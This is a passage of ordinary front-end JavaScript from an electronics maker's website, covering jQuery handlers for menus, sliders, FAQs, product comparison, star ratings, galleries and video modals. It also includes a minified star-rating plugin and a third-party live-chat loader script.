        }
    });

    // 初始導航欄行為設定
    if ($(window).width() > 1199) {
        $(".navPrimary > ul > li").hover(
            function () {
                $(".navSub", this).stop(true, true).slideDown("fast");
                $(this).removeClass("open").addClass("open");
            },
            function () {
                $(".navSub", this).stop(true, true).delay("200").slideUp("fast");
                $(this).toggleClass("open");
            }
        );
    } else {
        $(".navPrimary > ul > li").click(function () {
            $(this).toggleClass("open");
        });
    }
});


/* navIcon Mobile
 *****************************************/
$(document).ready(function () {
  $(".nav-toggle").click(function (event) {
    event.preventDefault();
    $(this).toggleClass("active");
    $(".navIconSearch").removeClass("active");
    $(".searchMobile").removeClass("open");
    $(".navPrimary").toggleClass("open");
  });

  $("#navIconSearch").click(function (event) {
    event.preventDefault();
    $(this).toggleClass("active");
    $(".nav-toggle").removeClass("active");
    $(".navPrimary").removeClass("open");
    $(".searchMobile").toggleClass("open");
  });
});

/* button ClearInput
 *****************************************/
$(document).ready(function () {
  $(".button-clearInput").on("click", function () {
    $(this).siblings("input").val("");
  });
});

/* goTop
 *****************************************/
$(document).ready(function () {
  $("#gotop").click(function () {
    jQuery("html,body").animate(
      {
        scrollTop: 0,
      },
      1000
    );
  });
  $(window).scroll(function () {
    if ($(this).scrollTop() > 200) {
      $("#gotop").fadeIn("fast");
    } else {
      $("#gotop").stop().fadeOut("fast");
    }
  });
});

/* window resize
 *****************************************/
$(document).ready(function () {
  var iResizeId;

  $(window).resize(function () {
    clearTimeout(iResizeId);
    iResizeId = setTimeout(function () {
      sideNavOffset();
      divScrollFixed();
    }, 800);
  });

  // sideNavOffset 20210605 Eleven Add for spec left nav side position at every resolution
  function sideNavOffset() {
    if ($(".page-nav").length > 0) {
      iClientWidth = document.documentElement.clientWidth;
      iTop = Math.floor($(".page-nav").offset().top);
      //console.log("sideNav iTop:",iTop);
      $(window).off(".affix");
      $("#specs .sideNav")
        .removeData("bs.affix")
        .removeClass("affix affix-top affix-bottom");
      $("#specs .sideNav").affix({
        offset: {
          top: iTop,
          bottom: 300,
        },
      });

      $("#support .sideNav").affix({
        offset: {
          top: iTop,
          bottom: 300,
          //   bottom: function () {
          //     return (this.bottom = $(".finish_support").outerHeight(true));
          //   },
        },
      });
    }
  }

  //  divScrollFixed
  function divScrollFixed() {
    var flowTop = $(".page-nav");
    if (flowTop.length) {
      var divTop = flowTop.offset().top;
      var divPosition = function () {
        var pageScroll = $(window).scrollTop();
        //console.log("flowTop.offset().top:",flowTop.offset().top);
        //console.log("pageScroll:" , pageScroll);
        //console.log("divTop:" , divTop);
        if (pageScroll > divTop) {
          $(".divFlowTop").addClass("fixed");
        } else {
          $(".divFlowTop").removeClass("fixed");
        }
      };

      divPosition();
      $(window).scroll(function () {
        divPosition();
      });
    }
  }
});

/* sideNav Toggle
 *****************************************/
$(document).ready(function () {
  $(".sideNav ul li a[href^='#']").on("click", function (e) {
    e.preventDefault();
    var hash = this.hash;
    $("html, body").animate(
      {
        scrollTop: $(hash).offset().top - 82,
      },
      600
    );
  });
});

/* Gallery Zoom In
 *****************************************/
/*$(document).ready(function() {
	  $(".galleryPic > img").mouseover(function(){
	     $(this).elevateZoom({
			zoomWindowWidth: 360,	
			zoomWindowHeight: 360,
			zoomWindowOffetx: -30,
			zoomWindowOffety: -22,
			borderSize: 1
	     }); 
	  });
});*/

/* Version No. Explain
 *****************************************/
$(document).ready(function () {
  $(".versionEx").click(function () {
    $(this).parent().children(".versionExPic").show();
  });
  $(".versionExPic > .close").click(function () {
    $(this).parent().hide();
  });
});

/* KV Slider
 *****************************************/
// function indexKVSlider() {
//   $(".kvFlexslider").flexslider({
//     animation: "slide",
//     animationLoop: true,
//   });
// }

/* Recommend Slider
 *****************************************/
// function recommendSlider() {
//   $(".recommendSlider").flexslider({
//     slideshow: false,
//     itemWidth: 235,
//     maxItems: 4,
//     animation: "slide",
//     animationLoop: false,
//     controlNav: false,
//   });
// }

/* Latest News
 *****************************************/
$(document).ready(function () {
  if ($(".slideText").length > 0) {
    $(".slideText").textslider({
      direction: "scrollUp",
      scrollNum: 1,
      scrollSpeed: 1200,
      pause: 4000,
    });
  }
});

/* Promotion Slider
 *****************************************/
$(document).ready(function () {
  $(".promoSlider").bxSlider({
    /*slideWidth: 470,*/
    minSlides: 1,
    maxSlides: 1,
    pager: false,
  });
});

/* Live Chat
 *****************************************/
/*$(document).ready(function() {
	  $("#chat").fancybox({
		  width: 440,
		  height: 450,
		  fitToView	: false,
		  autoSize	: false,
		  closeClick	: false,
		  openEffect	: 'none',
		  closeEffect	: 'none'
	  });
});*/

/* Specification Send E-mail
 *****************************************/
$(document).ready(function () {
  $("#mail").fancybox({
    width: 440,
    height: 510,
    autoSize: false,
    closeClick: false,
    openEffect: "none",
    closeEffect: "none",
  });
});

/* Product Support Page E-mail
 *****************************************/
$(document).ready(function () {
  $("#mailTS").fancybox({
    width: 440,
    height: 510,
    fitToView: false,
    autoSize: false,
    closeClick: false,
    openEffect: "none",
    closeEffect: "none",
  });
  $("#mailCS").fancybox({
    width: 440,
    height: 510,
    fitToView: false,
    autoSize: false,
    closeClick: false,
    openEffect: "none",
    closeEffect: "none",
  });
});

/* Button Mouseover
 *****************************************/
$(window).load(function () {
  $("input[type=submit]").mouseover(function () {
    $(this).css("background-position", "bottom");
  });
  $("input[type=submit]").mouseout(function () {
    $(this).css("background-position", "top");
  });
  $("input[type=button]").mouseover(function () {
    $(this).css("background-position", "bottom");
  });
  $("input[type=button]").mouseout(function () {
    $(this).css("background-position", "top");
  });
});

/* FAQ Toggle
 *****************************************/
$(document).ready(function () {
  $("#faqList > .faqItem > .quest").click(function () {
    var i = $(this).parent().index();
    $(this).parent().children(".ans").toggle();
    $(this).toggleClass("questClose");
  });
});

/* Compare Toggle
 *****************************************/
$(document).ready(function () {
  var count = parseFloat($("#compareAmount").html());
  $("#productList > .productInfo > .btn > .addCompare").click(function () {
    if (count > 3) {
      $(".productListAlert")
        .fancybox({
          minHeight: 50,
          maxWidth: 280,
          maxHeight: 80,
          fitToView: false,
          width: "70%",
          height: "70%",
          autoSize: false,
          closeClick: false,
          openEffect: "none",
          closeEffect: "none",
        })
        .trigger("click");
    } else {
      $(this).hide();
      $(this).parent().children(".clearCompare").show();
      $(this).parent().children(".compareChkbox").attr("checked", true);
      count = count + 1;
      $("#compareAmount").text(function () {
        return count;
      });
    }
  });

  $("#productList > .productInfo > .btn > .clearCompare").click(function () {
    $(this).hide();
    $(this).parent().children(".addCompare").show();
    $(this).parent().children(".compareChkbox").attr("checked", false);
    count = count - 1;
    $("#compareAmount").text(function () {
      return count;
    });
  });

  $("#compare > .clearAll").click(function () {
    count = 0;
    $(".addCompare").show();
    $(".clearCompare").hide();
    $(".compareChkbox").attr("checked", false);
    $("#compareAmount").text(function () {
      return count;
    });
  });
});

/* Close Alert
 *****************************************/
$(document).ready(function () {
  $(".productListAlert > .closeAlert").click(function () {
    $(".productListAlert").hide();
  });
});

/* Select Color
 *****************************************/
$(document).ready(function () {
  $("#colorSet > li").click(function () {
    var i = $(this).index();
    $("#colorSet > li").removeClass("set");
    $(".colorBar").removeClass("colorBar1");
    $(".colorBar").removeClass("colorBar2");
    $(".colorBar").removeClass("colorBar3");
    $(".colorBar").removeClass("colorBar4");
    $("#footer").removeClass("footerBg1");
    $("#footer").removeClass("footerBg2");
    $("#footer").removeClass("footerBg3");
    $("#footer").removeClass("footerBg4");

    $(this).addClass("set");

    if (i == 2) {
      $(".colorBar").addClass("colorBar1");
      $("#footer").addClass("footerBg1");
    }
    if (i == 3) {
      $(".colorBar").addClass("colorBar2");
      $("#footer").addClass("footerBg2");
    }
    if (i == 4) {
      $(".colorBar").addClass("colorBar3");
      $("#footer").addClass("footerBg3");
    }
    if (i == 5) {
      $(".colorBar").addClass("colorBar4");
      $("#footer").addClass("footerBg4");
    }
  });
});

/* Paging Position
 *****************************************/
$(document).ready(function () {
  var containerWidth = $("#container").width();
  var pagingWidth = $("#paging").width();
  var pagingPos = Math.ceil((containerWidth - pagingWidth) / 2);
  $("#paging").css({ left: pagingPos });
});

/* Open Sub Menu
 *****************************************/
$(document).ready(function () {
  var speedOpen = 0;
  var speedClose = 0;
  /* 20150504 updated by Evan, Remove Buy online. adjust Service menu place */

  $("#menu > .list > .item").mouseenter(function () {
    var i = $(this).index();
    if (i != 3) {
      $("#menu > .list > .item").removeClass("openSub");
      $(".subMenu").slideUp(speedClose);
      $(this).addClass("openSub");
      $(this).children(".subMenu").slideDown(speedOpen);
    }
    if (i == 3) {
      $("#menu > .list > .item").removeClass("openSub");
      $(".subMenu").slideUp(speedClose);
    }
  });
  $("#menu > .list > .item").mouseleave(function () {
    $("#menu > .list > .item").removeClass("openSub");
    $(".subMenu").slideUp(speedClose);
  });
});

/* Select language
 *****************************************/
$(document).ready(function () {
  $(".lang > .set").click(function () {
    $(".lang > .set").toggleClass("openSub");
    $(".selectLang").toggle();
  });
});

/* Product Filter
 *****************************************/
$(document).ready(function () {
  // Filter
  $(".filter > .selectItem").click(function () {
    $(this).children(".list").toggle();
  });

  // Sort
  $(".sort > .selectItem").click(function () {
    $(this).children(".list").toggle();
  });
});

/* Show/Close Spec
 *****************************************/
$(document).ready(function () {
  // Expand / Collapse Spec
  $(".specItem > .title").click(function () {
    $(this).children("a").toggleClass("expand");
    $(this).parent().children(".content").toggle();
  });

  // Expand All Spec
  $("#specExpand > li > #expandAll").click(function () {
    $("#specTable > .specItem > .content").show();
    $(".specItem > .title > a").removeClass("expand");
    $(".specItem > .title > a").addClass("collapse");
  });

  // Collapse All Spec
  $("#specExpand > li > #collapseAll").click(function () {
    $("#specTable > .specItem > .content").hide();
    /*$(".specItem > .title > a").removeClass("collapse");*/
    $(".specItem > .title > a").toggleClass("expand");
  });
});

/* Show Gallery
 *****************************************/
$(document).ready(function () {
  // Init
  var colorCurrent = 0;
  var imageCurrent = 0;

  $(".galleryShow > .list").hide();
  $(".galleryShow > .thumbs").hide();
  $(".galleryShow > .list").eq(0).show();
  $(".galleryShow > .thumbs").eq(0).show();

  // Select Color
  $("#productTop > #toolBar > .selectColors > img").click(function () {
    colorCurrent = $(this).index();
    $("#productTop > #toolBar > .selectColors > img").removeClass("current");
    $(this).addClass("current");
    $(".galleryShow > .list").hide();
    $(".galleryShow > .list")
      .eq(colorCurrent)
      .show()
      .children(".galleryPic")
      .eq(0)
      .show();
    $(".galleryShow > .thumbs").hide();
    $(".galleryShow > .thumbs")
      .eq(colorCurrent)
      .show()
      .children("img")
      .eq(0)
      .addClass("current");
  });

  // Select Image
  $(".galleryShow > .thumbs > img").click(function () {
    imageCurrent = $(this).index();
    $(".galleryShow > .thumbs >img").removeClass("current");
    $(this).addClass("current");
    $(".galleryShow > .list > .galleryPic").hide();
    $(".galleryShow > .list")
      .eq(colorCurrent)
      .children(".galleryPic")
      .eq(imageCurrent)
      .show();
  });
});

/* Overall Rating
 *****************************************/
$(document).ready(function () {
  $(".ratings > .ratingStar").click(function () {
    var i = $(this).index();
    if (i == 0) {
      $(".ratings > input[name=r][value='1']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
    }
    if (i == 1) {
      $(".ratings > input[name=r][value='2']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
      $(".ratings > .ratingStar").eq(1).addClass("selected");
    }
    if (i == 2) {
      $(".ratings > input[name=r][value='3']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
      $(".ratings > .ratingStar").eq(1).addClass("selected");
      $(".ratings > .ratingStar").eq(2).addClass("selected");
    }
    if (i == 3) {
      $(".ratings > input[name=r][value='4']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
      $(".ratings > .ratingStar").eq(1).addClass("selected");
      $(".ratings > .ratingStar").eq(2).addClass("selected");
      $(".ratings > .ratingStar").eq(3).addClass("selected");
    }
    if (i == 4) {
      $(".ratings > input[name=r][value='5']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
      $(".ratings > .ratingStar").eq(1).addClass("selected");
      $(".ratings > .ratingStar").eq(2).addClass("selected");
      $(".ratings > .ratingStar").eq(3).addClass("selected");
      $(".ratings > .ratingStar").eq(4).addClass("selected");
    }
  });
});

/* Dreamweaver??js
 *****************************************/
$(document).ready(function () {
  function MM_swapImgRestore() {
    //v3.0
    var i,
      x,
      a = document.MM_sr;
    for (i = 0; a && i < a.length && (x = a[i]) && x.oSrc; i++) x.src = x.oSrc;
  }

  function MM_preloadImages() {
    //v3.0
    var d = document;
    if (d.images) {
      if (!d.MM_p) d.MM_p = new Array();
      var i,
        j = d.MM_p.length,
        a = MM_preloadImages.arguments;
      for (i = 0; i < a.length; i++)
        if (a[i].indexOf("#") != 0) {
          d.MM_p[j] = new Image();
          d.MM_p[j++].src = a[i];
        }
    }
  }

  function MM_findObj(n, d) {
    //v4.01
    var p, i, x;
    if (!d) d = document;
    if ((p = n.indexOf("?")) > 0 && parent.frames.length) {
      d = parent.frames[n.substring(p + 1)].document;
      n = n.substring(0, p);
    }
    if (!(x = d[n]) && d.all) x = d.all[n];
    for (i = 0; !x && i < d.forms.length; i++) x = d.forms[i][n];
    for (i = 0; !x && d.layers && i < d.layers.length; i++)
      x = MM_findObj(n, d.layers[i].document);
    if (!x && d.getElementById) x = d.getElementById(n);
    return x;
  }

  function MM_swapImage() {
    //v3.0
    var i,
      j = 0,
      x,
      a = MM_swapImage.arguments;
    document.MM_sr = new Array();
    for (i = 0; i < a.length - 2; i += 3)
      if ((x = MM_findObj(a[i])) != null) {
        document.MM_sr[j++] = x;
        if (!x.oSrc) x.oSrc = x.src;
        x.src = a[i + 2];
      }
  }

  function MM_openBrWindow(theURL, winName, features) {
    if (theURL && winName && features) {
    //v2.0
    window.open(theURL, winName, features);
  }else{
	  console.warn("MM_openBrWindow called with incomplete parameters.");
  }
  }

  MM_swapImgRestore();
  MM_preloadImages();
  MM_swapImage();
  MM_openBrWindow();
});

/* Product_Photo_Slide
 *****************************************/
// function productPhoto() {
//   $("#photoPager").flexslider({
//     animation: "slide",
//     controlNav: false,
//     animationLoop: false,
//     slideshow: false,
//     itemWidth: 80,
//     itemMargin: 5,
//     minItems: 3,
//     maxItems: 5,

//     asNavFor: "#photo",
//   });

//   $("#photo").flexslider({
//     animation: "slide",
//     controlNav: false,
//     animationLoop: false,
//     slideshow: false,
//     sync: "#photoPager",
//   });
// }

/* pdt ViewImg
 *****************************************/
$(document).ready(function () {
  if ($(".carousel-main").length > 0) {
    //var $carousel = $('.carousel-main');
    // bind event listener first
    //$carousel.on( 'ready.flickity', function() {
    //console.log('Flickity ready');

    var $carouselMain = $(".carousel-main").flickity({
      pageDots: true,
    });

    var $carouselNav = $(".carousel-nav");
    var $carouselNavCells = $carouselNav.find(".carousel-cell");

    $carouselNav.on("click", ".carousel-cell", function (event) {
      var index = $(event.currentTarget).index();
      $carouselMain.flickity("select", index);
    });

    var flkty = $carouselMain.data("flickity");
    var navCellHeight = $carouselNavCells.height();
    var navHeight = $carouselNav.height();

    $carouselMain.on("select.flickity", function () {
      // set selected nav cell
      $carouselNav.find(".is-nav-selected").removeClass("is-nav-selected");
      var $selected = $carouselNavCells
        .eq(flkty.selectedIndex)
        .addClass("is-nav-selected");
      // scroll nav
      var scrollY =
        $selected.position().top +
        $carouselNav.scrollTop() -
        (navHeight + navCellHeight) / 2;
      $carouselNav.animate({
        scrollTop: scrollY,
      });
    });
    //});
  }
});

/* ?¹?񼶤?
 *****************************************/
$(document).ready(function () {
  if ($("#videoModal").length > 0) {
    var trigger = $("body").find('[data-toggle="modal"]');
    trigger.click(function () {
      var theModal = $(this).data("target"),
        videoSRC = $(this).attr("data-theVideo"),
        videoSRCauto =
          videoSRC + (videoSRC.indexOf("?") > 0 ? "&" : "?") + "autoplay=1";

      $(theModal + " iframe").attr("src", videoSRCauto);
      $(theModal + " button.close").click(function () {
        $(theModal + " iframe").attr("src", videoSRC);
      });
    });

    $("#videoModal").on("hidden.bs.modal", function (e) {
      $("#videoModal iframe").attr("src", "");
    });
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/stars.min.js
body_size: 523
content:
!function(t){t.fn.stars=function(e){for(var s=t.extend({stars:5,emptyIcon:"fa-star-o",filledIcon:"fa-star",color:"#E4AD22",starClass:"",value:0,text:null,click:function(){}},e),a=this,l=0;l<s.stars;l++){var n=t("<i>").addClass("fa").addClass(s.emptyIcon).addClass(s.starClass);s.text&&n.attr("data-rating-text",s.text[l]),"none"!==s.color&&n.css("color",s.color),this.append(n)}if(s.text){var i=t("<div>").addClass("rating-text");this.append(i)}var r=this.find("i");if(r.on("mouseover",function(){var e=t(this).index()+1,l=r.slice(0,e);events.removeFilledStars(r,s),events.fillStars(l,s),s.text&&a.find(".rating-text").html(t(this).data("rating-text"))}).on("mouseout",function(){events.removeFilledStars(r,s),events.fillStars(r.filter(".selected"),s),s.text&&a.find(".rating-text").html("")}).on("click",function(){var e=t(this).index();s.value=e+1,r.removeClass("selected").slice(0,s.value).addClass("selected"),s.click.call(r.get(e),s.value)}),events={removeFilledStars:function(t,e){return t.removeClass(e.filledIcon).addClass(e.emptyIcon),t},fillStars:function(t,e){return t.removeClass(e.emptyIcon).addClass(e.filledIcon),t}},s.value>0){var o=r.slice(0,s.value);events.fillStars(o,s).addClass("selected")}return this}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0uzhr7odessl70riv1q0id5rdi/safe-standard.js?ps_h=DX5l&ps_t=1768854534799
body_size: 308
content:
(function(){var p=[3,'safe-standard','DX5l','L3LUBLSTE75thD0h','scDX5l','ciDX5l',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0uzhr7odessl70riv1q0id5rdi','',false,true,true,30,60,'https://image.providesupport.com','0uzhr7odessl70riv1q0id5rdi','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/0uzhr7odessl70riv1q0id5rdi',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1706898191639,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/colored/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1190828976631,false,true,'https://image.providesupport.com/image/0uzhr7odessl70riv1q0id5rdi/online-1211191038.png','https://image.providesupport.com/image/0uzhr7odessl70riv1q0id5rdi/offline-843151250.png','52','47','52','47','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()